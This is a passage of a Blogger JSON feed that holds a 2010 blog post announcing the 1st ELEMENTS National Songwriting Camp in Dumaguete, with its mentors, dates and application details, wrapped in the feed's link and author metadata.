Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOkhpdAM8Dg8-e49dYVbz_bL8vf_6iXerhasqmhqchVCisyitiFHZw9u5g1LPsEc7YPCRFUAISKRhkIHqiSL_fxplJ3ml0ik9OizIpSablOu0dcympbwpE_5RQxesL3pa8D7Y7x9ttD5t\/s72-c\/motiv8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-3167073279714844599"},"published":{"$t":"2010-08-21T18:20:00.003+08:00"},"updated":{"$t":"2010-09-27T17:33:58.603+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elements"},{"scheme":"http://www.blogger.com/atom/ns#","term":"People"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Song"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Songwriting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visayas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Writing"}],"title":{"type":"text","$t":"The 1st ELEMENTS National Songwriting Camp"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig9Mdk7gPIJ5jcd1OdpnsonAE6-lTpMHIyBvb6-ALDBVtVTCXissvc53JkACVfTepgoA2gBbEIg0xJc3FTlCiJ7Y-toPPgcZyFZIzWrQ8xay6zBFdPFNbdoWvJU3VJSN5qS4hVgmfG2Rth\/s1600\/vernon+and+mr.+ryan+cayabyab.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig9Mdk7gPIJ5jcd1OdpnsonAE6-lTpMHIyBvb6-ALDBVtVTCXissvc53JkACVfTepgoA2gBbEIg0xJc3FTlCiJ7Y-toPPgcZyFZIzWrQ8xay6zBFdPFNbdoWvJU3VJSN5qS4hVgmfG2Rth\/s400\/vernon+and+mr.+ryan+cayabyab.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMr. C and me!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EThe 1st ELEMENTS National Songwriting Camp\u003C\/b\u003E to be held on November 14-18, 2010 in Dumaguete, Negros Oriental. \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/08\/1st-elements-national-songwriting-camp.html\"\u003EThe 1st ELEMENTS National Songwriting Camp 2010\u003C\/a\u003E is presented by 7101 Music Nation. 7101 Music Nation is still accepting entries to the 1st ELEMENTS \u003Cb\u003ENational Songwriting Camp\u003C\/b\u003E until August 30.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSet against Dumaguete's beautiful beaches and rain forests, \u003Cb\u003EElements\u003C\/b\u003E aims to gather aspiring and professional songwriters from various disciplines and provide them with a venue to learn, collaborate, interact, and create music in a natural setting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was able to learn about this through Professor Ryan Cayabyab himself when we met him during the TV5 Auditions here in Cebu. The first in the Philippines, \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/08\/1st-elements-national-songwriting-camp.html\"\u003EELEMENTS\u003C\/a\u003E will give aspiring songwriters the chance to be trained by Original Pilipino Music icons. From November 14 to 18, 60 participants will enjoy outdoor sessions, creative lectures, and one-on-one consultations with 24 of the country’s best artists and songwriters. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe 1st ELEMENTS National Songwriting Camp is to be LED by \u003Cb\u003EMr Ryan Cayabyab, including Jim Paredes, Rico Blanco, Gary Valenciano, Louie Ocampo, Jonathan Manalo, Trina Belamide, Jungee Marcelo, Gabby Alipe of Urbandub, Yael Yuzon of Spongecola , and Chito Miranda of Parokya ni Edgar\u003C\/b\u003E. All of these will be happening on the shores of \u003Cb\u003EDumaguete, Negros Oriental\u003C\/b\u003E, all expenses paid.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA total of sixty (60) aspirants will be accepted to be the first batch of ELEMENTS participants. There are Twenty (20) slots each from Luzon, Visayas, and Mindanao that will be made available.The process of selection will be through online application and live auditions. It will be handled and overseen by Maestro Ryan Cayabyab and his working team of distinguished songwriters.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe final list of participants will be announced on September 22, 2010. For more information, you may visit \u003Ca href=\"http:\/\/www.7101musicnation.com.ph\/\"\u003Ehttp:\/\/www.7101musicnation.com.ph\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHopefully they will allow some coverage to happen there, even not for the whole duration of the Camp! (crossing fingers)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/3167073279714844599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/08\/1st-elements-national-songwriting-camp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3167073279714844599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3167073279714844599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/08\/1st-elements-national-songwriting-camp.html","title":"The 1st ELEMENTS National Songwriting Camp"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig9Mdk7gPIJ5jcd1OdpnsonAE6-lTpMHIyBvb6-ALDBVtVTCXissvc53JkACVfTepgoA2gBbEIg0xJc3FTlCiJ7Y-toPPgcZyFZIzWrQ8xay6zBFdPFNbdoWvJU3VJSN5qS4hVgmfG2Rth\/s72-c\/vernon+and+mr.+ryan+cayabyab.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});